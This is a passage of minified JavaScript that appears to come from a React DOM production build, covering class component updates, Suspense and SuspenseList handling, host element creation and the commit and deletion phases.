t=null!==a?a.baseLanes|r:r,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:t,cachePool:null,transitions:null},e.updateQueue=null,Oo(Rl,Tl),Tl|=t,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},n=null!==a?a.baseLanes:r,Oo(Rl,Tl),Tl|=n}else null!==a?(n=a.baseLanes|r,e.memoizedState=null):n=r,Oo(Rl,Tl),Tl|=n;return wc(t,e,o,r),e.child}function Cc(t,e){var r=e.ref;(null===t&&null!==r||null!==t&&t.ref!==r)&&(e.flags|=512,e.flags|=2097152)}function Oc(t,e,r,n,o){var a=To(r)?No:jo.current;return a=Io(e,a),Ea(e,o),r=Si(t,e,r,n,a,o),n=Ei(),null===t||bc?(aa&&n&&ea(e),e.flags|=1,wc(t,e,r,o),e.child):(e.updateQueue=t.updateQueue,e.flags&=-2053,t.lanes&=~o,Hc(t,e,o))}function Lc(t,e,r,n,o){if(To(r)){var a=!0;Fo(e)}else a=!1;if(Ea(e,o),null===e.stateNode)Bc(t,e),Ba(e,r,n),Ga(e,r,n,o),n=!0;else if(null===t){var i=e.stateNode,c=e.memoizedProps;i.props=c;var l=i.context,s=r.contextType;s="object"==typeof s&&null!==s?Ca(s):Io(e,s=To(r)?No:jo.current);var u=r.getDerivedStateFromProps,f="function"==typeof u||"function"==typeof i.getSnapshotBeforeUpdate;f||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(c!==n||l!==s)&&Ha(e,i,n,s),Na=!1;var p=e.memoizedState;i.state=p,Da(e,n,i,o),l=e.memoizedState,c!==n||p!==l||Po.current||Na?("function"==typeof u&&(Ua(e,r,u,n),l=e.memoizedState),(c=Na||qa(e,r,c,n,p,l,s))?(f||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||("function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount()),"function"==typeof i.componentDidMount&&(e.flags|=4194308)):("function"==typeof i.componentDidMount&&(e.flags|=4194308),e.memoizedProps=n,e.memoizedState=l),i.props=n,i.state=l,i.context=s,n=c):("function"==typeof i.componentDidMount&&(e.flags|=4194308),n=!1)}else{i=e.stateNode,Ta(t,e),c=e.memoizedProps,s=e.type===e.elementType?c:va(e.type,c),i.props=s,f=e.pendingProps,p=i.context,l="object"==typeof(l=r.contextType)&&null!==l?Ca(l):Io(e,l=To(r)?No:jo.current);var d=r.getDerivedStateFromProps;(u="function"==typeof d||"function"==typeof i.getSnapshotBeforeUpdate)||"function"!=typeof i.UNSAFE_componentWillReceiveProps&&"function"!=typeof i.componentWillReceiveProps||(c!==f||p!==l)&&Ha(e,i,n,l),Na=!1,p=e.memoizedState,i.state=p,Da(e,n,i,o);var m=e.memoizedState;c!==f||p!==m||Po.current||Na?("function"==typeof d&&(Ua(e,r,d,n),m=e.memoizedState),(s=Na||qa(e,r,s,n,p,m,l)||!1)?(u||"function"!=typeof i.UNSAFE_componentWillUpdate&&"function"!=typeof i.componentWillUpdate||("function"==typeof i.componentWillUpdate&&i.componentWillUpdate(n,m,l),"function"==typeof i.UNSAFE_componentWillUpdate&&i.UNSAFE_componentWillUpdate(n,m,l)),"function"==typeof i.componentDidUpdate&&(e.flags|=4),"function"==typeof i.getSnapshotBeforeUpdate&&(e.flags|=1024)):("function"!=typeof i.componentDidUpdate||c===t.memoizedProps&&p===t.memoizedState||(e.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||c===t.memoizedProps&&p===t.memoizedState||(e.flags|=1024),e.memoizedProps=n,e.memoizedState=m),i.props=n,i.state=m,i.context=l,n=s):("function"!=typeof i.componentDidUpdate||c===t.memoizedProps&&p===t.memoizedState||(e.flags|=4),"function"!=typeof i.getSnapshotBeforeUpdate||c===t.memoizedProps&&p===t.memoizedState||(e.flags|=1024),n=!1)}return jc(t,e,r,n,a,o)}function jc(t,e,r,n,o,a){Cc(t,e);var i=0!=(128&e.flags);if(!n&&!i)return o&&Do(e,r,!1),Hc(t,e,a);n=e.stateNode,_c.current=e;var c=i&&"function"!=typeof r.getDerivedStateFromError?null:n.render();return e.flags|=1,null!==t&&i?(e.child=Ja(e,t.child,null,a),e.child=Ja(e,null,c,a)):wc(t,e,c,a),e.memoizedState=n.state,o&&Do(e,r,!0),e.child}function Pc(t){var e=t.stateNode;e.pendingContext?Mo(0,e.pendingContext,e.pendingContext!==e.context):e.context&&Mo(0,e.context,!1),oi(t,e.containerInfo)}function Nc(t,e,r,n,o){return ma(),ha(o),e.flags|=256,wc(t,e,r,n),e.child}var Ic,Tc,Rc,Mc,Ac={dehydrated:null,treeContext:null,retryLane:0};function Fc(t){return{baseLanes:t,cachePool:null,transitions:null}}function Dc(t,e,r){var n,o=e.pendingProps,i=li.current,c=!1,l=0!=(128&e.flags);if((n=l)||(n=(null===t||null!==t.memoizedState)&&0!=(2&i)),n?(c=!0,e.flags&=-129):null!==t&&null===t.memoizedState||(i|=1),Oo(li,1&i),null===t)return ua(e),null!==(t=e.memoizedState)&&null!==(t=t.dehydrated)?(0==(1&e.mode)?e.lanes=1:"$!"===t.data?e.lanes=8:e.lanes=1073741824,null):(l=o.children,t=o.fallback,c?(o=e.mode,c=e.child,l={mode:"hidden",children:l},0==(1&o)&&null!==c?(c.childLanes=0,c.pendingProps=l):c=Fs(l,o,0,null),t=As(t,o,r,null),c.return=e,t.return=e,c.sibling=t,e.child=c,e.child.memoizedState=Fc(r),e.memoizedState=Ac,t):zc(e,l));if(null!==(i=t.memoizedState)&&null!==(n=i.dehydrated))return function(t,e,r,n,o,i,c){if(r)return 256&e.flags?(e.flags&=-257,Wc(t,e,c,n=fc(Error(a(422))))):null!==e.memoizedState?(e.child=t.child,e.flags|=128,null):(i=n.fallback,o=e.mode,n=Fs({mode:"visible",children:n.children},o,0,null),(i=As(i,o,c,null)).flags|=2,n.return=e,i.return=e,n.sibling=i,e.child=n,0!=(1&e.mode)&&Ja(e,t.child,null,c),e.child.memoizedState=Fc(c),e.memoizedState=Ac,i);if(0==(1&e.mode))return Wc(t,e,c,null);if("$!"===o.data){if(n=o.nextSibling&&o.nextSibling.dataset)var l=n.dgst;return n=l,Wc(t,e,c,n=fc(i=Error(a(419)),n,void 0))}if(l=0!=(c&t.childLanes),bc||l){if(null!==(n=Pl)){switch(c&-c){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}0!==(o=0!=(o&(n.suspendedLanes|c))?0:o)&&o!==i.retryLane&&(i.retryLane=o,Pa(t,o),ns(n,t,o,-1))}return ys(),Wc(t,e,c,n=fc(Error(a(421))))}return"$?"===o.data?(e.flags|=128,e.child=t.child,e=Ls.bind(null,t),o._reactRetry=e,null):(t=i.treeContext,oa=so(o.nextSibling),na=e,aa=!0,ia=null,null!==t&&(Zo[$o++]=Jo,Zo[$o++]=Qo,Zo[$o++]=Xo,Jo=t.id,Qo=t.overflow,Xo=e),(e=zc(e,n.children)).flags|=4096,e)}(t,e,l,o,n,i,r);if(c){c=o.fallback,l=e.mode,n=(i=t.child).sibling;var s={mode:"hidden",children:o.children};return 0==(1&l)&&e.child!==i?((o=e.child).childLanes=0,o.pendingProps=s,e.deletions=null):(o=Rs(i,s)).subtreeFlags=14680064&i.subtreeFlags,null!==n?c=Rs(n,c):(c=As(c,l,r,null)).flags|=2,c.return=e,o.return=e,o.sibling=c,e.child=o,o=c,c=e.child,l=null===(l=t.child.memoizedState)?Fc(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},c.memoizedState=l,c.childLanes=t.childLanes&~r,e.memoizedState=Ac,o}return t=(c=t.child).sibling,o=Rs(c,{mode:"visible",children:o.children}),0==(1&e.mode)&&(o.lanes=r),o.return=e,o.sibling=null,null!==t&&(null===(r=e.deletions)?(e.deletions=[t],e.flags|=16):r.push(t)),e.child=o,e.memoizedState=null,o}function zc(t,e){return(e=Fs({mode:"visible",children:e},t.mode,0,null)).return=t,t.child=e}function Wc(t,e,r,n){return null!==n&&ha(n),Ja(e,t.child,null,r),(t=zc(e,e.pendingProps.children)).flags|=2,e.memoizedState=null,t}function Uc(t,e,r){t.lanes|=e;var n=t.alternate;null!==n&&(n.lanes|=e),Sa(t.return,e,r)}function Vc(t,e,r,n,o){var a=t.memoizedState;null===a?t.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:o}:(a.isBackwards=e,a.rendering=null,a.renderingStartTime=0,a.last=n,a.tail=r,a.tailMode=o)}function qc(t,e,r){var n=e.pendingProps,o=n.revealOrder,a=n.tail;if(wc(t,e,n.children,r),0!=(2&(n=li.current)))n=1&n|2,e.flags|=128;else{if(null!==t&&0!=(128&t.flags))t:for(t=e.child;null!==t;){if(13===t.tag)null!==t.memoizedState&&Uc(t,r,e);else if(19===t.tag)Uc(t,r,e);else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break t;for(;null===t.sibling;){if(null===t.return||t.return===e)break t;t=t.return}t.sibling.return=t.return,t=t.sibling}n&=1}if(Oo(li,n),0==(1&e.mode))e.memoizedState=null;else switch(o){case"forwards":for(r=e.child,o=null;null!==r;)null!==(t=r.alternate)&&null===si(t)&&(o=r),r=r.sibling;null===(r=o)?(o=e.child,e.child=null):(o=r.sibling,r.sibling=null),Vc(e,!1,o,r,a);break;case"backwards":for(r=null,o=e.child,e.child=null;null!==o;){if(null!==(t=o.alternate)&&null===si(t)){e.child=o;break}t=o.sibling,o.sibling=r,r=o,o=t}Vc(e,!0,r,null,a);break;case"together":Vc(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function Bc(t,e){0==(1&e.mode)&&null!==t&&(t.alternate=null,e.alternate=null,e.flags|=2)}function Hc(t,e,r){if(null!==t&&(e.dependencies=t.dependencies),Fl|=e.lanes,0==(r&e.childLanes))return null;if(null!==t&&e.child!==t.child)throw Error(a(153));if(null!==e.child){for(r=Rs(t=e.child,t.pendingProps),e.child=r,r.return=e;null!==t.sibling;)t=t.sibling,(r=r.sibling=Rs(t,t.pendingProps)).return=e;r.sibling=null}return e.child}function Gc(t,e){if(!aa)switch(t.tailMode){case"hidden":e=t.tail;for(var r=null;null!==e;)null!==e.alternate&&(r=e),e=e.sibling;null===r?t.tail=null:r.sibling=null;break;case"collapsed":r=t.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?e||null===t.tail?t.tail=null:t.tail.sibling=null:n.sibling=null}}function Yc(t){var e=null!==t.alternate&&t.alternate.child===t.child,r=0,n=0;if(e)for(var o=t.child;null!==o;)r|=o.lanes|o.childLanes,n|=14680064&o.subtreeFlags,n|=14680064&o.flags,o.return=t,o=o.sibling;else for(o=t.child;null!==o;)r|=o.lanes|o.childLanes,n|=o.subtreeFlags,n|=o.flags,o.return=t,o=o.sibling;return t.subtreeFlags|=n,t.childLanes=r,e}function Zc(t,e,r){var n=e.pendingProps;switch(ra(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Yc(e),null;case 1:case 17:return To(e.type)&&Ro(),Yc(e),null;case 3:return n=e.stateNode,ai(),Co(Po),Co(jo),fi(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==t&&null!==t.child||(pa(e)?e.flags|=4:null===t||t.memoizedState.isDehydrated&&0==(256&e.flags)||(e.flags|=1024,null!==ia&&(cs(ia),ia=null))),Tc(t,e),Yc(e),null;case 5:ci(e);var o=ni(ri.current);if(r=e.type,null!==t&&null!=e.stateNode)Rc(t,e,r,n,o),t.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!n){if(null===e.stateNode)throw Error(a(166));return Yc(e),null}if(t=ni(ti.current),pa(e)){n=e.stateNode,r=e.type;var i=e.memoizedProps;switch(n[po]=e,n[mo]=i,t=0!=(1&e.mode),r){case"dialog":zn("cancel",n),zn("close",n);break;case"iframe":case"object":case"embed":zn("load",n);break;case"video":case"audio":for(o=0;o<Mn.length;o++)zn(Mn[o],n);break;case"source":zn("error",n);break;case"img":case"image":case"link":zn("error",n),zn("load",n);break;case"details":zn("toggle",n);break;case"input":X(n,i),zn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!i.multiple},zn("invalid",n);break;case"textarea":ot(n,i),zn("invalid",n)}for(var l in gt(r,i),o=null,i)if(i.hasOwnProperty(l)){var s=i[l];"children"===l?"string"==typeof s?n.textContent!==s&&(!0!==i.suppressHydrationWarning&&Qn(n.textContent,s,t),o=["children",s]):"number"==typeof s&&n.textContent!==""+s&&(!0!==i.suppressHydrationWarning&&Qn(n.textContent,s,t),o=["children",""+s]):c.hasOwnProperty(l)&&null!=s&&"onScroll"===l&&zn("scroll",n)}switch(r){case"input":G(n),K(n,i,!0);break;case"textarea":G(n),it(n);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(n.onclick=Kn)}n=o,e.updateQueue=n,null!==n&&(e.flags|=4)}else{l=9===o.nodeType?o:o.ownerDocument,"http://www.w3.org/1999/xhtml"===t&&(t=ct(r)),"http://www.w3.org/1999/xhtml"===t?"script"===r?((t=l.createElement("div")).innerHTML="<script><\/script>",t=t.removeChild(t.firstChild)):"string"==typeof n.is?t=l.createElement(r,{is:n.is}):(t=l.createElement(r),"select"===r&&(l=t,n.multiple?l.multiple=!0:n.size&&(l.size=n.size))):t=l.createElementNS(t,r),t[po]=e,t[mo]=n,Ic(t,e,!1,!1),e.stateNode=t;t:{switch(l=_t(r,n),r){case"dialog":zn("cancel",t),zn("close",t),o=n;break;case"iframe":case"object":case"embed":zn("load",t),o=n;break;case"video":case"audio":for(o=0;o<Mn.length;o++)zn(Mn[o],t);o=n;break;case"source":zn("error",t),o=n;break;case"img":case"image":case"link":zn("error",t),zn("load",t),o=n;break;case"details":zn("toggle",t),o=n;break;case"input":X(t,n),o=$(t,n),zn("invalid",t);break;case"option":default:o=n;break;case"select":t._wrapperState={wasMultiple:!!n.multiple},o=F({},n,{value:void 0}),zn("invalid",t);break;case"textarea":ot(t,n),o=nt(t,n),zn("invalid",t)}for(i in gt(r,o),s=o)if(s.hasOwnProperty(i)){var u=s[i];"style"===i?yt(t,u):"dangerouslySetInnerHTML"===i?null!=(u=u?u.__html:void 0)&&ft(t,u):"children"===i?"string"==typeof u?("textarea"!==r||""!==u)&&pt(t,u):"number"==typeof u&&pt(t,""+u):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(c.hasOwnProperty(i)?null!=u&&"onScroll"===i&&zn("scroll",t):null!=u&&_(t,i,u,l))}switch(r){case"input":G(t),K(t,n,!1);break;case"textarea":G(t),it(t);break;case"option":null!=n.value&&t.setAttribute("value",""+B(n.value));break;case"select":t.multiple=!!n.multiple,null!=(i=n.value)?rt(t,!!n.multiple,i,!1):null!=n.defaultValue&&rt(t,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof o.onClick&&(t.onclick=Kn)}switch(r){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break t;case"img":n=!0;break t;default:n=!1}}n&&(e.flags|=4)}null!==e.ref&&(e.flags|=512,e.flags|=2097152)}return Yc(e),null;case 6:if(t&&null!=e.stateNode)Mc(t,e,t.memoizedProps,n);else{if("string"!=typeof n&&null===e.stateNode)throw Error(a(166));if(r=ni(ri.current),ni(ti.current),pa(e)){if(n=e.stateNode,r=e.memoizedProps,n[po]=e,(i=n.nodeValue!==r)&&null!==(t=na))switch(t.tag){case 3:Qn(n.nodeValue,r,0!=(1&t.mode));break;case 5:!0!==t.memoizedProps.suppressHydrationWarning&&Qn(n.nodeValue,r,0!=(1&t.mode))}i&&(e.flags|=4)}else(n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[po]=e,e.stateNode=n}return Yc(e),null;case 13:if(Co(li),n=e.memoizedState,null===t||null!==t.memoizedState&&null!==t.memoizedState.dehydrated){if(aa&&null!==oa&&0!=(1&e.mode)&&0==(128&e.flags))da(),ma(),e.flags|=98560,i=!1;else if(i=pa(e),null!==n&&null!==n.dehydrated){if(null===t){if(!i)throw Error(a(318));if(!(i=null!==(i=e.memoizedState)?i.dehydrated:null))throw Error(a(317));i[po]=e}else ma(),0==(128&e.flags)&&(e.memoizedState=null),e.flags|=4;Yc(e),i=!1}else null!==ia&&(cs(ia),ia=null),i=!0;if(!i)return 65536&e.flags?e:null}return 0!=(128&e.flags)?(e.lanes=r,e):((n=null!==n)!=(null!==t&&null!==t.memoizedState)&&n&&(e.child.flags|=8192,0!=(1&e.mode)&&(null===t||0!=(1&li.current)?0===Ml&&(Ml=3):ys())),null!==e.updateQueue&&(e.flags|=4),Yc(e),null);case 4:return ai(),Tc(t,e),null===t&&Vn(e.stateNode.containerInfo),Yc(e),null;case 10:return ka(e.type._context),Yc(e),null;case 19:if(Co(li),null===(i=e.memoizedState))return Yc(e),null;if(n=0!=(128&e.flags),null===(l=i.rendering))if(n)Gc(i,!1);else{if(0!==Ml||null!==t&&0!=(128&t.flags))for(t=e.child;null!==t;){if(null!==(l=si(t))){for(e.flags|=128,Gc(i,!1),null!==(n=l.updateQueue)&&(e.updateQueue=n,e.flags|=4),e.subtreeFlags=0,n=r,r=e.child;null!==r;)t=n,(i=r).flags&=14680066,null===(l=i.alternate)?(i.childLanes=0,i.lanes=t,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=l.childLanes,i.lanes=l.lanes,i.child=l.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=l.memoizedProps,i.memoizedState=l.memoizedState,i.updateQueue=l.updateQueue,i.type=l.type,t=l.dependencies,i.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext}),r=r.sibling;return Oo(li,1&li.current|2),e.child}t=t.sibling}null!==i.tail&&Jt()>ql&&(e.flags|=128,n=!0,Gc(i,!1),e.lanes=4194304)}else{if(!n)if(null!==(t=si(l))){if(e.flags|=128,n=!0,null!==(r=t.updateQueue)&&(e.updateQueue=r,e.flags|=4),Gc(i,!0),null===i.tail&&"hidden"===i.tailMode&&!l.alternate&&!aa)return Yc(e),null}else 2*Jt()-i.renderingStartTime>ql&&1073741824!==r&&(e.flags|=128,n=!0,Gc(i,!1),e.lanes=4194304);i.isBackwards?(l.sibling=e.child,e.child=l):(null!==(r=i.last)?r.sibling=l:e.child=l,i.last=l)}return null!==i.tail?(e=i.tail,i.rendering=e,i.tail=e.sibling,i.renderingStartTime=Jt(),e.sibling=null,r=li.current,Oo(li,n?1&r|2:1&r),e):(Yc(e),null);case 22:case 23:return ps(),n=null!==e.memoizedState,null!==t&&null!==t.memoizedState!==n&&(e.flags|=8192),n&&0!=(1&e.mode)?0!=(1073741824&Tl)&&(Yc(e),6&e.subtreeFlags&&(e.flags|=8192)):Yc(e),null;case 24:case 25:return null}throw Error(a(156,e.tag))}function $c(t,e){switch(ra(e),e.tag){case 1:return To(e.type)&&Ro(),65536&(t=e.flags)?(e.flags=-65537&t|128,e):null;case 3:return ai(),Co(Po),Co(jo),fi(),0!=(65536&(t=e.flags))&&0==(128&t)?(e.flags=-65537&t|128,e):null;case 5:return ci(e),null;case 13:if(Co(li),null!==(t=e.memoizedState)&&null!==t.dehydrated){if(null===e.alternate)throw Error(a(340));ma()}return 65536&(t=e.flags)?(e.flags=-65537&t|128,e):null;case 19:return Co(li),null;case 4:return ai(),null;case 10:return ka(e.type._context),null;case 22:case 23:return ps(),null;default:return null}}Ic=function(t,e){for(var r=e.child;null!==r;){if(5===r.tag||6===r.tag)t.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===e)break;for(;null===r.sibling;){if(null===r.return||r.return===e)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Tc=function(){},Rc=function(t,e,r,n){var o=t.memoizedProps;if(o!==n){t=e.stateNode,ni(ti.current);var a,i=null;switch(r){case"input":o=$(t,o),n=$(t,n),i=[];break;case"select":o=F({},o,{value:void 0}),n=F({},n,{value:void 0}),i=[];break;case"textarea":o=nt(t,o),n=nt(t,n),i=[];break;default:"function"!=typeof o.onClick&&"function"==typeof n.onClick&&(t.onclick=Kn)}for(u in gt(r,n),r=null,o)if(!n.hasOwnProperty(u)&&o.hasOwnProperty(u)&&null!=o[u])if("style"===u){var l=o[u];for(a in l)l.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(c.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in n){var s=n[u];if(l=null!=o?o[u]:void 0,n.hasOwnProperty(u)&&s!==l&&(null!=s||null!=l))if("style"===u)if(l){for(a in l)!l.hasOwnProperty(a)||s&&s.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in s)s.hasOwnProperty(a)&&l[a]!==s[a]&&(r||(r={}),r[a]=s[a])}else r||(i||(i=[]),i.push(u,r)),r=s;else"dangerouslySetInnerHTML"===u?(s=s?s.__html:void 0,l=l?l.__html:void 0,null!=s&&l!==s&&(i=i||[]).push(u,s)):"children"===u?"string"!=typeof s&&"number"!=typeof s||(i=i||[]).push(u,""+s):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(c.hasOwnProperty(u)?(null!=s&&"onScroll"===u&&zn("scroll",t),i||l===s||(i=[])):(i=i||[]).push(u,s))}r&&(i=i||[]).push("style",r);var u=i;(e.updateQueue=u)&&(e.flags|=4)}},Mc=function(t,e,r,n){r!==n&&(e.flags|=4)};var Xc=!1,Jc=!1,Qc="function"==typeof WeakSet?WeakSet:Set,Kc=null;function tl(t,e){var r=t.ref;if(null!==r)if("function"==typeof r)try{r(null)}catch(r){Es(t,e,r)}else r.current=null}function el(t,e,r){try{r()}catch(r){Es(t,e,r)}}var rl=!1;function nl(t,e,r){var n=e.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var o=n=n.next;do{if((o.tag&t)===t){var a=o.destroy;o.destroy=void 0,void 0!==a&&el(e,r,a)}o=o.next}while(o!==n)}}function ol(t,e){if(null!==(e=null!==(e=e.updateQueue)?e.lastEffect:null)){var r=e=e.next;do{if((r.tag&t)===t){var n=r.create;r.destroy=n()}r=r.next}while(r!==e)}}function al(t){var e=t.ref;if(null!==e){var r=t.stateNode;t.tag,t=r,"function"==typeof e?e(t):e.current=t}}function il(t){var e=t.alternate;null!==e&&(t.alternate=null,il(e)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(e=t.stateNode)&&(delete e[po],delete e[mo],delete e[yo],delete e[vo],delete e[go]),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}function cl(t){return 5===t.tag||3===t.tag||4===t.tag}function ll(t){t:for(;;){for(;null===t.sibling;){if(null===t.return||cl(t.return))return null;t=t.return}for(t.sibling.return=t.return,t=t.sibling;5!==t.tag&&6!==t.tag&&18!==t.tag;){if(2&t.flags)continue t;if(null===t.child||4===t.tag)continue t;t.child.return=t,t=t.child}if(!(2&t.flags))return t.stateNode}}function sl(t,e,r){var n=t.tag;if(5===n||6===n)t=t.stateNode,e?8===r.nodeType?r.parentNode.insertBefore(t,e):r.insertBefore(t,e):(8===r.nodeType?(e=r.parentNode).insertBefore(t,r):(e=r).appendChild(t),null!=(r=r._reactRootContainer)||null!==e.onclick||(e.onclick=Kn));else if(4!==n&&null!==(t=t.child))for(sl(t,e,r),t=t.sibling;null!==t;)sl(t,e,r),t=t.sibling}function ul(t,e,r){var n=t.tag;if(5===n||6===n)t=t.stateNode,e?r.insertBefore(t,e):r.appendChild(t);else if(4!==n&&null!==(t=t.child))for(ul(t,e,r),t=t.sibling;null!==t;)ul(t,e,r),t=t.sibling}var fl=null,pl=!1;function dl(t,e,r){for(r=r.child;null!==r;)ml(t,e,r),r=r.sibling}function ml(t,e,r){if(ae&&"function"==typeof ae.onCommitFiberUnmount)try{ae.onCommitFiberUnmount(oe,r)}catch(t){}switch(r.tag){case 5:Jc||tl(r,e);case 6:var n=fl,o=pl;fl=null,dl(t,e,r),pl=o,null!==(fl=n)&&(pl?(t=fl,r=r.stateNode,8===t.nodeType?t.parentNode.removeChild(r):t.removeChild(r)):fl.removeChild(r.stateNode));break;case 18:null!==fl&&(pl?(t=fl,r=r.stateNode,8===t.nodeType?lo(t.parentNode,r):1===t.nodeType&&lo(t,r),Ve(t)):lo(fl,r.stateNode));break;case 4:n=fl,o=pl,fl=r.stateNode.containerInfo,pl=!0,dl(t,e,r),fl=n,pl=o;break;case 0:case 11:case 14:case 15:if(!Jc&&null!==(n=r.updateQueue)&&null!==(n=n.lastEffect)){o=n=n.next;do{var a=o,i=a.destroy;a=a.tag,void 0!==i&&(0!=(2&a)||0!=(4&a))&&el(r,e,i),o=o.next}while(o!==n)}dl(t,e,r);break;case 1:if(!Jc&&(tl(r,e),"function"==typeof(n=r.stateNode).componentWillUnmount))try{n.props=r.memoizedProps,n.state=r.memoizedState,n.componentWillUnmount()}catch(t){Es(r,e,t)}dl(t,e,r);break;case 21:dl(t,e,r);break;case 22:1&r.mode?(Jc=(n=Jc)||null!==r.memoizedState,dl(t,e,r),Jc=n):dl(t,e,r);break;default:dl(t,e,r)}}function hl(t){var e=t.updateQueue;if(null!==e){t.updateQueue=null;var r=t.stateNode;null===r&&(r=t.stateNode=new Qc),e.forEach((function(e){var n=js.bind(null,t,e);r.has(e)||(r.add(e),e.then(n,n))}))}}function yl(t,e){var r=e.deletions;if(null!==r)for(var n=0;n<r.length;n++){var o=r[n];try{var i=t,c=e,l=c;t:for(;null!==l;){switch(l.tag){case 5:fl=l.stateNode,pl=!1;break t;case 3:case 4:fl=l.stateNode.containerInfo,pl=!0;break t}l=l.return}if(null===fl)throw Error(a(160));ml(i,c,o),fl=null,pl=!1;var s=o.alternate;null!==s&&(s.return=null),o.return=null}catch(t){Es(o,e,t)}}if(12854&e.subtreeFlags)for(e=e.child;null!==e;)vl(e,t),e=e.sibling}function vl(t,e){var r=t.alternate,n=t.flags;switch(t.tag){case 0:case 11:case 14:case 15:if(yl(e,t),gl(t),4&n){try{nl(3,t,t.return),ol(3,t)}catch(e){Es(t,t.return,e)}try{nl(5,t,t.return)}catch(e){Es(t,t.return,e)}}break;case 1:yl(e,t),gl(t),512&n&&null!==r&&tl(r,r.return);break;case 5:if(yl(e,t),gl(t),512&n&&null!==r&&tl(r,r.return),32&t.flags){var o=t.stateNode;try{pt(o,"")}catch(e){Es(t,t.return,e)}}if(4&n&&null!=(o=t.stateNode)){var i=t.memoizedProps,c=null!==r?r.memoizedProps:i,l=t.type,s=t.updateQueue;if(t.updateQueue=null,null!==s)try{"input"===l&&"radio"===i.type&&null!=i.name&&J(o,i),_t(l,c);var u=_t(l,i);for(c=0;c<s.length;c+=2){var f=s[c],p=s[c+1];"style"===f?yt(o,p):"dangerouslySetInnerHTML"===f?ft(o,p):"children"===f?pt(o,p):_(o,f,p,u)}switch(l){case"input":Q(o,i);break;case"textarea":at(o,i);break;case"select":var d=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!i.multiple;var m=i.value;null!=m?rt(o,!!i.multiple,m,!1):d!==!!i.multiple&&(null!=i.defaultValue?rt(o,!!i.multiple,i.defaultValue,!0):rt(o,!!i.multiple,i.multiple?[]:"",!1))}o[mo]=i}catch(e){Es(t,t.return,e)}}break;case 6:if(yl(e,t),gl(t),4&n){if(null===t.stateNode)throw Error(a(162));o=t.stateNode,i=t.memoizedProps;try{o.nodeValue=i}catch(e){Es(t,t.return,e)}}break;case 3:if(yl(e,t),gl(t),4&n&&null!==r&&r.memoizedState.isDehydrated)try{Ve(e.containerInfo)}catch(e){Es(t,t.return,e)}break;case 4:default:yl(e,t),gl(t);break;case 13:yl(e,t),gl(t),8192&(o=t.child).flags&&(i=null!==o.memoizedState,o.stateNode.isHidden=i,!i||null!==o.alternate&&null!==o.alternate.memoizedState||(Vl=Jt())),4&n&&hl(t);break;case 22:if(f=null!==r&&null!==r.memoizedState,1&t.mode?(Jc=(u=Jc)||f,yl(e,t),Jc=u):yl(e,t),gl(t),8192&n){if(u=null!==t.memoizedState,(t.stateNode.isHidden=u)&&!f&&0!=(1&t.mode))for(Kc=t,f=t.child;null!==f;){for(p=Kc=f;null!==Kc;){switch(m=(d=Kc).child,d.tag){case 0:case 11:case 14:case 15:nl(4,d,d.return);break;case 1:tl(d,d.return);var h=d.stateNode;if("function"==typeof h.componentWillUnmount){n=d,r=d.return;try{e=n,h.props=e.memoizedProps,h.state=e.memoizedState,h.componentWillUnmount()}catch(t){Es(n,r,t)}}break;case 5:tl(d,d.return);break;case 22:if(null!==d.memoizedState){xl(p);continue}}null!==m?(m.return=d,Kc=m):xl(p)}f=f.sibling}t:for(f=null,p=t;;){if(5===p.tag){if(null===f){f=p;try{o=p.stateNode,u?"function"==typeof(i=o.style).setProperty?i.setProperty("display","none","important"):i.display="none":(l=p.stateNode,c=null!=(s=p.memoizedProps.style)&&s.hasOwnProperty("display")?s.display:null,l.style.display=ht("display",c))}catch(e){Es(t,t.return,e)}}}else if(6===p.tag){if(null===f)try{p.stateNode.nodeValue=u?"":p.memoizedProps}catch(e){Es(t,t.return,e)}}else 